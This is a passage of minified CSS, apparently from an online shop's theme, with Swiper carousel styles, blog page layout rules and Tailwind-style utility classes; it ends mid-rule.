.swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:var(--swiper-pagination-bullet-width,var(--swiper-pagination-bullet-size,8px));height:var(--swiper-pagination-bullet-height,var(--swiper-pagination-bullet-size,8px));display:inline-block;border-radius:50%;background:var(--swiper-pagination-bullet-inactive-color,#000);opacity:var(--swiper-pagination-bullet-inactive-opacity,.2)}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet:only-child{display:none!important}.swiper-pagination-bullet-active{opacity:var(--swiper-pagination-bullet-opacity,1);background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-pagination-vertical.swiper-pagination-bullets,.swiper-vertical>.swiper-pagination-bullets{right:var(--swiper-pagination-right,8px);left:var(--swiper-pagination-left,auto);top:50%;transform:translate3d(0,-50%,0)}.swiper-pagination-vertical.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:var(--swiper-pagination-bullet-vertical-gap,6px) 0;display:block}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-pagination-vertical.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:transform .2s,top .2s}.swiper-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 var(--swiper-pagination-bullet-horizontal-gap,4px)}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,.swiper-pagination-horizontal.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,left .2s}.swiper-horizontal.swiper-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet,:host(.swiper-horizontal.swiper-rtl) .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:transform .2s,right .2s}.swiper-pagination-fraction{color:var(--swiper-pagination-fraction-color,inherit)}.swiper-pagination-progressbar{background:var(--swiper-pagination-progressbar-bg-color,#00000040);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-horizontal>.swiper-pagination-progressbar,.swiper-pagination-progressbar.swiper-pagination-horizontal,.swiper-pagination-progressbar.swiper-pagination-vertical.swiper-pagination-progressbar-opposite,.swiper-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:var(--swiper-pagination-progressbar-size,4px);left:0;top:0}.swiper-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-horizontal.swiper-pagination-progressbar-opposite,.swiper-pagination-progressbar.swiper-pagination-vertical,.swiper-vertical>.swiper-pagination-progressbar{width:var(--swiper-pagination-progressbar-size,4px);height:100%;left:0;top:0}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:var(--swiper-scrollbar-border-radius,10px);position:relative;-ms-touch-action:none;background:var(--swiper-scrollbar-bg-color,#0000001a)}.swiper-scrollbar-disabled>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-disabled{display:none!important}.swiper-horizontal>.swiper-scrollbar,.swiper-scrollbar.swiper-scrollbar-horizontal{position:absolute;left:var(--swiper-scrollbar-sides-offset,1%);bottom:var(--swiper-scrollbar-bottom,4px);top:var(--swiper-scrollbar-top,auto);z-index:50;height:var(--swiper-scrollbar-size,4px);width:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2)}.swiper-scrollbar.swiper-scrollbar-vertical,.swiper-vertical>.swiper-scrollbar{position:absolute;left:var(--swiper-scrollbar-left,auto);right:var(--swiper-scrollbar-right,4px);top:var(--swiper-scrollbar-sides-offset,1%);z-index:50;width:var(--swiper-scrollbar-size,4px);height:calc(100% - var(--swiper-scrollbar-sides-offset,1%)*2)}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:var(--swiper-scrollbar-drag-bg-color,#00000080);border-radius:var(--swiper-scrollbar-border-radius,10px);left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move;touch-action:none}.swiper .swiper-notification,swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-free-mode>.swiper-wrapper{transition-timing-function:ease-out;margin:0 auto}.swiper-grid>.swiper-wrapper{flex-wrap:wrap}.swiper-grid-column>.swiper-wrapper{flex-wrap:wrap;flex-direction:column}.swiper-fade.swiper-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-fade .swiper-slide-active,.swiper-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube{overflow:visible}.swiper-cube .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-cube.swiper-rtl .swiper-slide{transform-origin:100% 0}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-cube .swiper-slide-active,.swiper-cube .swiper-slide-next,.swiper-cube .swiper-slide-next+.swiper-slide,.swiper-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-cube .swiper-slide-shadow-bottom,.swiper-cube .swiper-slide-shadow-left,.swiper-cube .swiper-slide-shadow-right,.swiper-cube .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:.6;z-index:0}.swiper-cube .swiper-cube-shadow:before{content:"";background:#000;position:absolute;left:0;top:0;bottom:0;right:0;filter:blur(50px)}.swiper-flip{overflow:visible}.swiper-flip .swiper-slide{pointer-events:none;backface-visibility:hidden;z-index:1}.swiper-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-flip .swiper-slide-active,.swiper-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-flip .swiper-slide-shadow-bottom,.swiper-flip .swiper-slide-shadow-left,.swiper-flip .swiper-slide-shadow-right,.swiper-flip .swiper-slide-shadow-top{z-index:0;backface-visibility:hidden}.swiper-creative .swiper-slide{backface-visibility:hidden;overflow:hidden;transition-property:transform,opacity,height}.swiper-cards{overflow:visible}.swiper-cards .swiper-slide{transform-origin:center bottom;backface-visibility:hidden;overflow:hidden}.blog-post-view{grid-column:span 4/span 4;width:100%}.blog-post-view .column.main{display:grid;grid-column:span 4/span 4}.blog-post-view .blog-post-image{position:relative}.blog-post-view .blog-post-image h1{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;text-align:center;width:100%}.blog-post-view .blog-post-image picture{width:100%}.blog-post-view .blog-post-image{position:relative;left:50%;margin-left:-50vw;display:flex;max-height:500px;min-height:300px;width:100vw}.blog-post-view .blog-post-image .gradient-wrapper{position:absolute;top:0;left:0;height:100%;width:100%;background:#000;background:linear-gradient(180deg,#000000b3,#0000 70%)}.blog-post-view .blog-post-image picture img{height:100%;max-height:100%;width:100%;object-fit:cover}.blog-post-view a:hover{text-decoration-line:underline}.blog-post-view .card-light{display:flex;flex:1 1 0%;flex-direction:column;border-width:1px;padding:1rem}.blog-post-view .card-light:hover{background-color:rgb(250 250 250/var(--tw-bg-opacity));--tw-bg-opacity:1;text-decoration-line:none;--tw-shadow:0px 2.45px 23.62px 0px #0000001a;--tw-shadow-colored:0px 2.45px 23.62px 0px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}@supports (color:rgb(0 0 0/0)){.blog-post-view .card-light:hover{background-color:rgb(255 255 255/var(--tw-bg-opacity))}}.blog-post-view .card-light *{font-size:1rem;font-weight:600;line-height:1.2rem;--tw-text-opacity:1!important;color:rgb(0 0 0/var(--tw-text-opacity))!important;text-decoration-line:none!important}.blog-post-view h1,.blog-post-view h2,.blog-post-view h3,.blog-post-view ol,.blog-post-view ul{padding-bottom:20px}.blog-post-view table{margin-bottom:20px}.blog-index-index{grid-column:span 4/span 4;width:100%}.blog-index-index .column.main{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.blog-index-index .column.main{max-width:480px}}@media (min-width:640px){.blog-index-index .column.main{max-width:640px}}@media (min-width:768px){.blog-index-index .column.main{max-width:768px}}@media (min-width:1024px){.blog-index-index .column.main{max-width:1024px}}@media (min-width:1280px){.blog-index-index .column.main{max-width:1280px}}@media (min-width:1320px){.blog-index-index .column.main{max-width:1320px}}@media (min-width:1536px){.blog-index-index .column.main{max-width:1536px}}.blog-index-index .column.main{display:grid}.catalog-product-view .product-info-main .blog-index-index .column.main{padding:0}.catalog-product-view .product-info-main .blog-index-index .column.main b{font-weight:600}.blog-index-index .column.main{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.blog-index-index .column.main{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.blog-index-index .column.main{padding-left:3rem;padding-right:3rem}}.blog-index-index .column.main{grid-column:span 4/span 4}.blog-index-index .blog-post-list .blog-post-image{overflow:hidden;display:flex;height:18.75rem}.blog-index-index .blog-post-list .blog-post-image picture{height:100%;width:100%}.blog-index-index .blog-post-list .blog-post-image img{height:100%;width:100%;object-fit:cover;object-position:center;transition:transform .3s ease,opacity .3s}.blog-index-index .blog-post-list .blog-post-image img:hover{transform:scale3d(1.1,1.1,1);-webkit-transform:scale3d(1.1,1.1,1)}.blog-tag-view{grid-column:span 4/span 4;width:100%}.blog-tag-view .column.main{padding-right:1.5rem;padding-left:1.5rem}@media (min-width:480px){.blog-tag-view .column.main{max-width:480px}}@media (min-width:640px){.blog-tag-view .column.main{max-width:640px}}@media (min-width:768px){.blog-tag-view .column.main{max-width:768px}}@media (min-width:1024px){.blog-tag-view .column.main{max-width:1024px}}@media (min-width:1280px){.blog-tag-view .column.main{max-width:1280px}}@media (min-width:1320px){.blog-tag-view .column.main{max-width:1320px}}@media (min-width:1536px){.blog-tag-view .column.main{max-width:1536px}}.blog-tag-view .column.main{display:grid}.catalog-product-view .product-info-main .blog-tag-view .column.main{padding:0}.catalog-product-view .product-info-main .blog-tag-view .column.main b{font-weight:600}.blog-tag-view .column.main{margin-left:auto;margin-right:auto;width:100%;max-width:1448px;padding-left:1rem;padding-right:1rem}@media (min-width:640px){.blog-tag-view .column.main{padding-left:1.5rem;padding-right:1.5rem}}@media (min-width:1024px){.blog-tag-view .column.main{padding-left:3rem;padding-right:3rem}}.blog-tag-view .column.main{grid-column:span 4/span 4}.blog-category-view .column.main{display:grid;grid-column:span 4/span 4!important}.blog-category-view .column.main .blog-post-listing{display:grid;grid-template-columns:repeat(2,minmax(0,1fr))}.mgz-blog .blog-post-content a{--tw-text-opacity:1!important;color:rgb(255 2 111/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .btn-primary{--tw-text-opacity:1!important;color:rgb(255 255 255/var(--tw-text-opacity))!important}.mgz-blog .blog-post-content .btn-primary:hover{text-decoration-line:none}.mgz-blog #maincontent{padding-bottom:2rem}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.pointer-events-none{pointer-events:none}.visible{visibility:visible}.invisible{visibility:hidden}.static{position:static}.fixed{position:fixed}.\!absolute{position:absolute!important}.absolute{position:absolute}.relative{position:relative}.sticky{position:sticky}.inset-0{inset:0}.inset-x-0{left:0;right:0}.inset-x-4{left:1rem;right:1rem}.inset-x-6{left:1.5rem;right:1.5rem}.inset-y-0{top:0;bottom:0}.\!top-\[1px\]{top:1px!important}.-bottom-5{bottom:-1.25rem}.-bottom-8{bottom:-2rem}.-left-\[9px\]{left:-9px}.-right-1{right:-.25rem}.-right-1\.5{right:-.375rem}.-top-1{top:-.25rem}.-top-1\.5{top:-.375rem}.-top-\[11px\]{top:-11px}.-top-\[1px\]{top:-1px}.-top-\[2px\]{top:-2px}.bottom-0{bottom:0}.bottom-2{bottom:.5rem}.bottom-4{bottom:1rem}.bottom-7{bottom:1.75rem}.bottom-\[30px\]{bottom:30px}.left-0{left:0}.left-1\/2{left:50%}.left-2{left:.5rem}.right-0{right:0}.right-2{right:.5rem}.right-2\.5{right:.625rem}.right-4{right:1rem}.right-5{right:1.25rem}.top-0{top:0}.top-1\/2{top:50%}.top-2{top:.5rem}.top-full{top:100%}.isolate{isolation:isolate}.-z-10{z-index:-10}.z-0{z-index:0}.z-10{z-index:10}.z-20{z-index:20}.z-30{z-index:30}.z-40{z-index:40}.z-50{z-index:50}.z-\[60\]{z-index:60}.order-1{order:1}.order-2{order:2}.order-3{order:3}.order-first{order:-9999}.order-last{order:9999}.col-span-1{grid-column:span 1/span 1}.col-span-2{grid-column:span 2/span 2}.col-span-3{grid-column:span 3/span 3}.col-span-4{grid-column:span 4/span 4}.float-right{float:right}.float-left{float:left}.clear-left{clear:left}.clear-both{clear:both}.-m-2{margin:-.5rem}.-m-4{margin:-1rem}.m-0{margin:0}.m-1{margin:.25rem}.m-2{margin:.5rem}.m-4{margin:1rem}.m-auto{margin:auto}.\!my-auto{margin-top:auto!important;margin-bottom:auto!important}.-mx-1{margin-left:-.25rem;margin-right:-.25rem}.-mx-2{margin-left:-.5rem;margin-right:-.5rem}.-mx-3{margin-left:-.75rem;margin-right:-.75rem}.-mx-4{margin-left:-1rem;margin-right:-1rem}.-mx-6{margin-left:-1.5rem;margin-right:-1.5rem}.-my-4{margin-top:-1rem;margin-bottom:-1rem}.-my-\[1px\]{margin-top:-1px;margin-bottom:-1px}.mx-1{margin-left:.25rem;margin-right:.25rem}.mx-2{margin-left:.5rem;margin-right:.5rem}.mx-4{margin-left:1rem;margin-right:1rem}.mx-6{margin-left:1.5rem;margin-right:1.5rem}.mx-auto{margin-left:auto;margin-right:auto}.my-1{margin-top:.25rem;margin-bottom:.25rem}.my-12{margin-top:3rem;margin-bottom:3rem}.my-2{margin-top:.5rem;margin-bottom:.5rem}.my-3{margin-top:.75rem;margin-bottom:.75rem}.my-4{margin-top:1rem;margin-bottom:1rem}.my-5{margin-top:1.25rem;margin-bottom:1.25rem}.my-6{margin-top:1.5rem;margin-bottom:1.5rem}.my-8{margin-top:2rem;margin-bottom:2rem}.my-auto{margin-top:auto;margin-bottom:auto}.\!mb-0{margin-bottom:0!important}.\!mb-1{margin-bottom:.25rem!important}.\!mb-auto{margin-bottom:auto!important}.\!mt-0{margin-top:0!important}.\!mt-8{margin-top:2rem!important}.-ml-6{margin-left:-1.5rem}.-ml-\[3px\]{margin-left:-3px}.-ml-\[6px\]{margin-left:-6px}.-ml-\[6rem\]{margin-left:-6rem}.-ml-px{margin-left:-1px}.-mr-1{margin-right:-.25rem}.-mr-2{margin-right:-.5rem}.-mr-4{margin-right:-1rem}.-mr-5{margin-right:-1.25rem}.-mr-\[6px\]{margin-right:-6px}.-mt-2{margin-top:-.5rem}.-mt-6{margin-top:-1.5rem}.-mt-8{margin-top:-2rem}.-mt-\[1px\]{margin-top:-1px}.mb-0{margin-bottom:0}.mb-1{margin-bottom:.25rem}.mb-10{margin-bottom:2.5rem}.mb-12{margin-bottom:3rem}.mb-2{margin-bottom:.5rem}.mb-3{margin-bottom:.75rem}.mb-4{margin-bottom:1rem}.mb-5{margin-bottom:1.25rem}.mb-6{margin-bottom:1.5rem}.mb-7{margin-bottom:1.75rem}.mb-8{margin-bottom:2rem}.mb-\[1px\]{margin-bottom:1px}.mb-\[25px\]{margin-bottom:25px}.mb-\[6\.25rem\]{margin-bottom:6.25rem}.mb-auto{margin-bottom:auto}.ml-1{margin-left:.25rem}.ml-10{margin-left:2.5rem}.ml-2{margin-left:.5rem}.ml-3{margin-left:.75rem}.ml-4{margin-left:1rem}.ml-\[14px\]{margin-left:14px}.ml-auto{margin-left:auto}.mr-1{margin-right:.25rem}.mr-10{margin-right:2.5rem}.mr-2{margin-right:.5rem}.mr-3{margin-right:.75rem}.mr-4{margin-right:1rem}.mr-8{margin-right:2rem}.mr-auto{margin-right:auto}.mt-0{margin-top:0}.mt-0\.5{margin-top:.125rem}.mt-1{margin-top:.25rem}.mt-10{margin-top:2.5rem}.mt-12{margin-top:3rem}.mt-16{margin-top:4rem}.mt-2{margin-top:.5rem}.mt-2\.5{margin-top:.625rem}.mt-3{margin-top:.75rem}.mt-4{margin-top:1rem}.mt-6{margin-top:1.5rem}.mt-8{margin-top:2rem}.mt-\[-3px\]{margin-top:-3px}.mt-\[10px\]{margin-top:10px}.mt-\[2\.75rem\]{margin-top:2.75rem}.mt-\[20px\]{margin-top:20px}.mt-auto{margin-top:auto}.box-content{box-sizing:initial}.\!block{display:block!important}.block{display:block}.inline-block{display:inline-block}.inline{display:inline}.\!flex{display:flex!important}.flex{display:flex}.inline-flex{display:inline-flex}.table{display:table}.table-caption{display:table-caption}.table-cell{display:table-cell}.table-row{display:table-row}.grid{display:grid}.contents{display:contents}.\!hidden{display:none!important}.hidden{display:none}.aspect-\[var\(--gallery-ratio\)\]{aspect-ratio:var(--gallery-ratio)}.aspect-square{aspect-ratio:1/1}.aspect-video{aspect-ratio:16/9}.\!h-\[145px\]{height:145px!important}.\!h-\[2\.8rem\]{height:2.8rem!important}.h-0{height:0}.h-10{height:2.5rem}.h-11{height:2.75rem}.h-12{height:3rem}.h-16{height:4rem}.h-2{height:.5rem}.h-20{height:5rem}.h-3{height:.75rem}.h-4{height:1rem}.h-48{height:12rem}.h-5{height:1.25rem}.h-6{height:1.5rem}.h-7{height:1.75rem}.h-8{height:2rem}.h-9{height:2.25rem}.h-\[2\.75rem\]{height:2.75rem}.h-\[2\.8rem\]{height:2.8rem}.h-\[4\.25rem\]{height:4.25rem}.h-\[4\.5rem\]{height:4.5rem}.h-\[4\.875rem\]{height:4.875rem}.h-\[60px\]{height:60px}.h-\[7\.7rem\]{height:7.7rem}.h-\[90\%\]{height:90%}.h-auto{height:auto}.h-full{height:100%}.h-max{height:-moz-max-content;height:max-content}.h-screen{height:100vh}.\!max-h-\[145px\]{max-height:145px!important}.max-h-12{max-height:3rem}.max-h-\[18\.75rem\]{max-height:18.75rem}.max-h-\[42px\]{max-height:42px}.max-h-\[min\(1024px\2c \(100\%_-_2rem\)\)\]{max-height:min(1024px,(100% - 2rem))}.max-h-full{max-height:100%}.max-h-screen{max-height:100vh}.max-h-screen-75{max-height:75vh}.min-h-14{min-height:3.5rem}.min-h-4{min-height:1rem}.min-h-5{min-height:1.25rem}.min-h-64{min-height:16rem}.min-h-\[10rem\]{min-height:10rem}.min-h-\[20px\]{min-height:20px}.min-h-\[270px\]{min-height:270px}.min-h-a11y{min-height:44px}.\!w-max{width:-moz-max-content!important;width:max-content!important}.w-0{width:0}.w-1\/2{width:50%}.w-1\/3{width:33.333333%}.w-1\/4{width:25%}.w-10{width:2.5rem}.w-11{width:2.75rem}.w-12{width:3rem}.w-16{width:4rem}.w-20{width:5rem}.w-24{width:6rem}.w-3{width:.75rem}.w-3\/4{width:75%}.w-32{width:8rem}.w-4{width:1rem}.w-4\/12{width:33.333333%}.w-40{width:10rem}.w-44{width:11rem}.w-48{width:12rem}.w-5{width:1.25rem}.w-5\/12{width:41.666667%}.w-56{width:14rem}.w-6{width:1.5rem}.w-6\/12{width:50%}.w-60{width:15rem}.w-64{width:16rem}.w-7{width:1.75rem}.w-7\/12{width:58.333333%}.w-72{width:18rem}.w-8{width:2rem}.w-8\/12{width:66.666667%}.w-9{width:2.25rem}.w-98{width:98%}.w-\[2\.8rem\]{width:2.8rem}.w-\[4\.875rem\]{width:4.875rem}.w-\[40px\]{width:40px}.w-\[640px\]{width:640px}.w-\[80vw\]{width:80vw}.w-\[var\(--gallery-width\)\]{width:var(--gallery-width)}.w-auto{width:auto}.w-fit{width:-moz-fit-content;width:fit-content}.w-full{width:100%}.w-max{width:-moz-max-content;width:max-content}.w-screen{width:100vw}.min-w-20{min-width:5rem}.min-w-4{min-width:1rem}.min-w-40{min-width:10rem}.min-w-48{min-width:12rem}.min-w-5{min-width:1.25rem}.min-w-\[4\.125rem\]{min-width:4.125rem}.min-w-\[5\.625rem\]{min-width:5.625rem}.min-w-\[6\.875rem\]{min-width:6.875rem}.min-w-\[theme\(spacing\.12\)\]{min-width:3rem}.max-w-3xl{max-width:48rem}.max-w-4xl{max-width:56rem}.max-w-\[100px\]{max-width:100px}.max-w-\[55\%\]{max-width:55%}.max-w-\[600px\]{max-width:600px}.max-w-\[90\%\]{max-width:90%}.max-w-\[min\(1280px\2c \(100\%_-_2rem\)\)\]{max-width:min(1280px,(100% - 2rem))}.max-w-\[theme\(spacing\.20\)\]{max-width:5rem}.max-w-full{max-width:100%}.max-w-max{max-width:-moz-max-content;max-width:max-content}.max-w-md{max-width:28rem}.max-w-prose{max-width:65ch}.max-w-screen-2xl{max-width:1536px}.max-w-xl{max-width:36rem}.flex-1{flex:1 1 0%}.flex-auto{flex:1 1 auto}.flex-none{flex:none}.flex-shrink-0{flex-shrink:0}.shrink{flex-shrink:1}.shrink-0{flex-shrink:0}.flex-grow,.grow{flex-grow:1}.grow-0{flex-grow:0}.table-auto{table-layout:auto}.origin-top-left{transform-origin:top left}.origin-top-right{transform-origin:top right}.-translate-x-1\/2{--tw-translate-x:-50%}.-translate-x-1\/2,.-translate-x-5{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-5{--tw-translate-x:-1.25rem}.-translate-x-\[100\%\]{--tw-translate-x:-100%}.-translate-x-\[100\%\],.-translate-x-\[calc\(100\%\+2\.4rem\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-x-\[calc\(100\%\+2\.4rem\)\]{--tw-translate-x:calc(-100% + -2.4rem)}.-translate-x-full{--tw-translate-x:-100%}.-translate-x-full,.-translate-y-1\/2{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-1\/2{--tw-translate-y:-50%}.-translate-y-8{--tw-translate-y:-2rem}.-translate-y-8,.-translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.-translate-y-full{--tw-translate-y:-100%}.translate-x-0{--tw-translate-x:0px}.translate-x-0,.translate-x-\[calc\(100\%\+2\.4rem\)\]{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-x-\[calc\(100\%\+2\.4rem\)\]{--tw-translate-x:calc(100% + 2.4rem)}.translate-x-full{--tw-translate-x:100%}.translate-x-full,.translate-y-0{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.translate-y-0{--tw-translate-y:0px}.translate-y-full{--tw-translate-y:100%}.rotate-180,.translate-y-full{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.rotate-180{--tw-rotate:180deg}.transform{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.animate-spin{animation:spin 1s linear infinite}.cursor-default{cursor:default}.cursor-not-allowed{cursor:not-allowed}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-moz-user-select:none;user-select:none}.resize{resize:both}.list-outside{list-style-position:outside}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;-moz-appearance:none;appearance:none}.grid-flow-row{grid-auto-flow:row}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))}.\!flex-row{flex-direction:row!important}.flex-row{flex-direction:row}.\!flex-col{flex-direction:column!important}.flex-col{flex-direction:column}.flex-col-reverse{flex-direction:column-reverse}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.place-items-center{place-items:center}.content-center{align-content:center}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.\!items-center{align-items:center!important}.items-center{align-items:center}.items-baseline{align-items:baseline}.items-stretch{align-items:stretch}.\!justify-start{justify-content:flex-start!important}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.\!justify-center{justify-content:center!important}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.justify-evenly{justify-content:space-evenly}.gap-0{gap:0}.gap-1{gap:.25rem}.gap-1\.5{gap:.375rem}.gap-16{gap:4rem}.gap-2{gap:.5rem}.gap-3{gap:.75rem}.gap-4{gap:1rem}.gap-6{gap:1.5rem}.gap-8{gap:2rem}.gap-x-1{-moz-column-gap:.25rem;column-gap:.25rem}.gap-x-2{-moz-column-gap:.5rem;column-gap:.5rem}.gap-x-4{-moz-column-gap:1rem;column-gap:1rem}.gap-x-7{-moz-column-gap:1.75rem;column-gap:1.75rem}.gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.gap-y-0{row-gap:0}.gap-y-1{row-gap:.25rem}.gap-y-16{row-gap:4rem}.gap-y-2{row-gap:.5rem}.gap-y-4{row-gap:1rem}.space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-right:calc(1rem*var(--tw-space-x-reverse));margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)))}.space-y-1>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.25rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.25rem*var(--tw-space-y-reverse))}.space-y-2>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.5rem*var(--tw-space-y-reverse))}.space-y-2\.5>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.625rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.625rem*var(--tw-space-y-reverse))}.space-y-3>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(.75rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(.75rem*var(--tw-space-y-reverse))}.space-y-6>:not([hidden])~:not([hidden]){--tw-space-y-reverse:0;margin-top:calc(1.5rem*(1 - var(--tw-space-y-reverse)));margin-bottom:calc(1.5rem*var(--tw-space-y-reverse))}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.self-end{align-self:flex-end}.self-center{align-self:center}.self-stretch{align-self:stretch}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.overflow-y-hidden{overflow-y:hidden}.overflow-x-visible{overflow-x:visible}.overflow-x-scroll{overflow-x:scroll}.overflow-y-scroll{overflow-y:scroll}.overscroll-contain{overscroll-behavior:contain}.overscroll-y-contain{overscroll-behavior-y:contain}.truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.hyphens-auto{-webkit-hyphens:auto;hyphens:auto}.whitespace-nowrap{white-space:nowrap}.text-nowrap{text-wrap:nowrap}.break-words{overflow-wrap:break-word}.break-all{word-break:break-all}.rounded{border-radius:.25rem}.rounded-full{border-radius:9999px}.rounded-lg{border-radius:.